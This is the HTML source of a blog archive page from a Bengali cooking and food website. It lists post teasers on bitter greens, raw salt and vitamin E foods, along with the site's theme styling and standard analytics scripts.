.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}.both-sticky-menu .main-navigation:not(#mobile-header).toggled .main-nav > ul,.mobile-sticky-menu .main-navigation:not(#mobile-header).toggled .main-nav > ul,.mobile-header-sticky #mobile-header.toggled .main-nav > ul {position: absolute;left: 0;right: 0;z-index: 999;}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://tastewithmou.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<link rel='stylesheet' id='generate-blog-css' href='https://tastewithmou.com/wp-content/plugins/gp-premium/blog/functions/css/style.min.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://tastewithmou.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.0.2' media='all' />
<style id='generate-offside-inline-css'>
.slideout-navigation.main-navigation .main-nav ul li a{font-weight:normal;text-transform:none;}.slideout-navigation, .slideout-navigation a{color:#2d2d2d;}.slideout-navigation button.slideout-exit{color:#2d2d2d;padding-left:25px;padding-right:25px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://tastewithmou.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.0.2' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 768px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding.grid-container .navigation-branding, .main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1210px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<script src="https://tastewithmou.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tastewithmou.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5TW3QCK" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tastewithmou.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5TW3QCK");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://tastewithmou.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tastewithmou.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tastewithmou.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- HFCM by 99 Robots - Snippet # 1: Header -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9227663886769742"
     crossorigin="anonymous"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5DF4EJRRCF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5DF4EJRRCF');
</script>
<!-- /end HFCM by 99 Robots -->
<link rel="icon" href="https://tastewithmou.com/wp-content/uploads/2021/07/icon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tastewithmou.com/wp-content/uploads/2021/07/icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tastewithmou.com/wp-content/uploads/2021/07/icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://tastewithmou.com/wp-content/uploads/2021/07/icon-300x300.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ #site-navigation {
		border-top: 1px solid rgba(0,0,0,0.1);
		border-bottom: 1px solid rgba(0,0,0,0.1);
}

button, html input[type="button"], input[type="reset"], input[type="submit"], a.button, a.button:visited {
	border-width: 1px;
	border-style: solid;
	border-color: inherit;
}

.mc4wp-form-fields input[type="email"] {
	margin-bottom: 10px;
	width: 100%;
}

.entry-meta {
	font-weight: 300;
	font-size: 13px;
}

.main-navigation:not(.toggled) li.menu-social > a,
.main-navigation:not(.toggled) li.search-item > a{
	padding: 0 10px;
}

.post-image img {
	transition: opacity 500ms;
}

.post-image img:hover {
	opacity: 0.9;
}

.no-sidebar .entry-content {
	max-width: 800px;
	margin-left: auto;
	margin-right: auto;
}

.page.no-sidebar .entry-title {
	text-align: center;
}

.top-bar .lsi-social-icons a,
.top-bar .lsi-social-icons a:focus,
.top-bar .lsi-social-icons a:active,
.top-bar .lsi-social-icons a:hover {
    background: transparent !important;
}

.top-bar .lsi-social-icons li {
	margin-bottom: 0 !important;
} /* End GeneratePress Site CSS */		</style>
		<link rel='stylesheet' id='lsi-style-css' href='https://tastewithmou.com/wp-content/plugins/lightweight-social-icons/css/style-min.css?ver=1.1' media='all' />
<style id='lsi-style-inline-css'>
.icon-set-lsi_widget-1 a,
			.icon-set-lsi_widget-1 a:visited,
			.icon-set-lsi_widget-1 a:focus {
				border-radius: 0px;
				background: #20cc29 !important;
				color: #FFFFFF !important;
				font-size: 15px !important;
			}

			.icon-set-lsi_widget-1 a:hover {
				background: #777777 !important;
				color: #FFFFFF !important;
			}
/*# sourceURL=lsi-style-inline-css */
</style>
</head>

<body class="archive category category-blog category-1 wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-below-header post-image-aligned-center generate-columns-activated infinite-scroll slideout-enabled slideout-mobile sticky-menu-slide sticky-enabled desktop-sticky-menu mobile-header no-sidebar nav-below-header separate-containers nav-search-enabled header-aligned-center dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div class="top-bar top-bar-align-center">
			<div class="inside-top-bar grid-container">
				<aside id="lsi_widget-1" class="widget inner-padding widget_lsi_widget"><ul class="lsi-social-icons icon-set-lsi_widget-1" style="text-align: center"><li class="lsi-social-facebook"><a class="" rel="nofollow noopener noreferrer" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/TastewithMou" target="_blank"><i class="lsicon lsicon-facebook"></i></a></li><li class="lsi-social-instagram"><a class="" rel="nofollow noopener noreferrer" title="Instagram" aria-label="Instagram" href="https://www.instagram.com/tastewithmou/" target="_blank"><i class="lsicon lsicon-instagram"></i></a></li><li class="lsi-social-pinterest"><a class="" rel="nofollow noopener noreferrer" title="Pinterest" aria-label="Pinterest" href="https://www.pinterest.com/tastewithmou/" target="_blank"><i class="lsicon lsicon-pinterest"></i></a></li><li class="lsi-social-twitter"><a class="" rel="nofollow noopener noreferrer" title="Twitter" aria-label="Twitter" href="https://twitter.com/tastemou/" target="_blank"><i class="lsicon lsicon-twitter"></i></a></li><li class="lsi-social-youtube"><a class="" rel="nofollow noopener noreferrer" title="YouTube" aria-label="YouTube" href="https://bit.ly/tastewithmou" target="_blank"><i class="lsicon lsicon-youtube"></i></a></li></ul></aside>			</div>
		</div>
				<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://tastewithmou.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Taste With Mou" src="https://tastewithmou.com/wp-content/uploads/2021/07/Untitled-design1.png" width="350" height="70" />
					</a>
				</div>			</div>
		</header>
				<nav id="mobile-header" class="main-navigation mobile-header-navigation has-menu-bar-items" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://tastewithmou.com/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://tastewithmou.com/">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://tastewithmou.com/recipes/">Recipes</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://tastewithmou.com/cooking-tips/">Cooking Tips</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-11"><a href="https://tastewithmou.com/blog/" aria-current="page">Blog</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-145"><a href="https://tastewithmou.com/contact/">Contact<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-595"><a rel="privacy-policy" href="https://tastewithmou.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://tastewithmou.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul>
</li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Open Search Bar" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
				<nav class="main-navigation nav-align-center has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<form method="get" class="search-form navigation-search" action="https://tastewithmou.com/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu-2" class=" menu sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://tastewithmou.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://tastewithmou.com/recipes/">Recipes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://tastewithmou.com/cooking-tips/">Cooking Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-11"><a href="https://tastewithmou.com/blog/" aria-current="page">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-145"><a href="https://tastewithmou.com/contact/">Contact<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-595"><a rel="privacy-policy" href="https://tastewithmou.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://tastewithmou.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul>
</li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Open Search Bar" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<div class="generate-columns-container ">		<header class="page-header" aria-label="Page">
			
			<h1 class="page-title">
				Blog			</h1>

					</header>
		<article id="post-2973" class="post-2973 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-4391 infinite-scroll-item generate-columns tablet-grid-50 mobile-grid-100 grid-parent grid-33 no-featured-image-padding" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://tastewithmou.com/%e0%a6%a4%e0%a7%87%e0%a6%a4%e0%a7%8b-%e0%a6%b6%e0%a6%be%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%af%e0%a6%a4-%e0%a6%89%e0%a6%aa%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a6%be/" rel="bookmark">জেনে নিন তেতো শাকের যত উপকারিতা</a></h2>		<div class="entry-meta">
			<span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://tastewithmou.com/author/shakil/" title="View all posts by shakil" rel="author" itemprop="url"><span class="author-name" itemprop="name">shakil</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://tastewithmou.com/%e0%a6%a4%e0%a7%87%e0%a6%a4%e0%a7%8b-%e0%a6%b6%e0%a6%be%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%af%e0%a6%a4-%e0%a6%89%e0%a6%aa%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a6%be/">
							<img width="856" height="482" src="https://tastewithmou.com/wp-content/uploads/2024/11/তেতো-শাক.jpg" class="attachment-large size-large wp-post-image" alt="তেতো শাকের যত উপকারিতা" itemprop="image" decoding="async" fetchpriority="high" srcset="https://tastewithmou.com/wp-content/uploads/2024/11/তেতো-শাক.jpg 856w, https://tastewithmou.com/wp-content/uploads/2024/11/তেতো-শাক-300x169.jpg 300w, https://tastewithmou.com/wp-content/uploads/2024/11/তেতো-শাক-768x432.jpg 768w" sizes="(max-width: 856px) 100vw, 856px" title="জেনে নিন তেতো শাকের যত উপকারিতা 1">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>দৈনন্দিন খাদ্য তালিকার একটি বড় অংশ জুড়ে থাকে শাকসবজি। ভিটামিন &#8230; </p>
<p class="read-more-container"><a title="জেনে নিন তেতো শাকের যত উপকারিতা" class="read-more button" href="https://tastewithmou.com/%e0%a6%a4%e0%a7%87%e0%a6%a4%e0%a7%8b-%e0%a6%b6%e0%a6%be%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%af%e0%a6%a4-%e0%a6%89%e0%a6%aa%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a6%be/#more-2973" aria-label="More on জেনে নিন তেতো শাকের যত উপকারিতা">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://tastewithmou.com/blog/" rel="category tag">Blog</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://tastewithmou.com/%e0%a6%a4%e0%a7%87%e0%a6%a4%e0%a7%8b-%e0%a6%b6%e0%a6%be%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%af%e0%a6%a4-%e0%a6%89%e0%a6%aa%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a6%be/#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
<article id="post-2960" class="post-2960 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-4388 tag-4389 infinite-scroll-item generate-columns tablet-grid-50 mobile-grid-100 grid-parent grid-33 no-featured-image-padding" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://tastewithmou.com/%e0%a6%95%e0%a6%be%e0%a6%81%e0%a6%9a%e0%a6%be-%e0%a6%b2%e0%a6%ac%e0%a6%a3-%e0%a6%96%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%a8-%e0%a6%a8%e0%a6%be/" rel="bookmark">কাঁচা লবণ খাবেন না যে সকল কারণে</a></h2>		<div class="entry-meta">
			<span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://tastewithmou.com/author/shakil/" title="View all posts by shakil" rel="author" itemprop="url"><span class="author-name" itemprop="name">shakil</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://tastewithmou.com/%e0%a6%95%e0%a6%be%e0%a6%81%e0%a6%9a%e0%a6%be-%e0%a6%b2%e0%a6%ac%e0%a6%a3-%e0%a6%96%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%a8-%e0%a6%a8%e0%a6%be/">
							<img width="1000" height="666" src="https://tastewithmou.com/wp-content/uploads/2024/11/লবণ.webp" class="attachment-large size-large wp-post-image" alt="কাঁচা লবণ খাবেন না যে সকল কারণে" itemprop="image" decoding="async" srcset="https://tastewithmou.com/wp-content/uploads/2024/11/লবণ.webp 1000w, https://tastewithmou.com/wp-content/uploads/2024/11/লবণ-300x200.webp 300w, https://tastewithmou.com/wp-content/uploads/2024/11/লবণ-768x511.webp 768w" sizes="(max-width: 1000px) 100vw, 1000px" title="কাঁচা লবণ খাবেন না যে সকল কারণে 3">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>লবণ খাদ্যের একটি অপরিহার্য উপাদান। লবণের পরিমাণ কম বা বেশি &#8230; </p>
<p class="read-more-container"><a title="কাঁচা লবণ খাবেন না যে সকল কারণে" class="read-more button" href="https://tastewithmou.com/%e0%a6%95%e0%a6%be%e0%a6%81%e0%a6%9a%e0%a6%be-%e0%a6%b2%e0%a6%ac%e0%a6%a3-%e0%a6%96%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%a8-%e0%a6%a8%e0%a6%be/#more-2960" aria-label="More on কাঁচা লবণ খাবেন না যে সকল কারণে">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://tastewithmou.com/blog/" rel="category tag">Blog</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://tastewithmou.com/%e0%a6%95%e0%a6%be%e0%a6%81%e0%a6%9a%e0%a6%be-%e0%a6%b2%e0%a6%ac%e0%a6%a3-%e0%a6%96%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%a8-%e0%a6%a8%e0%a6%be/#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
<article id="post-2953" class="post-2953 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-4386 tag-4387 infinite-scroll-item generate-columns tablet-grid-50 mobile-grid-100 grid-parent grid-33 no-featured-image-padding" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://tastewithmou.com/%e0%a6%ad%e0%a6%bf%e0%a6%9f%e0%a6%be%e0%a6%ae%e0%a6%bf%e0%a6%a8-%e0%a6%87-%e0%a6%aa%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%a8-%e0%a6%af%e0%a7%87%e0%a6%b8%e0%a6%ac-%e0%a6%96%e0%a6%be%e0%a6%ac%e0%a6%be/" rel="bookmark">ভিটামিন ই পাবেন যেসব খাবারে</a></h2>		<div class="entry-meta">
			<span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://tastewithmou.com/author/shakil/" title="View all posts by shakil" rel="author" itemprop="url"><span class="author-name" itemprop="name">shakil</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
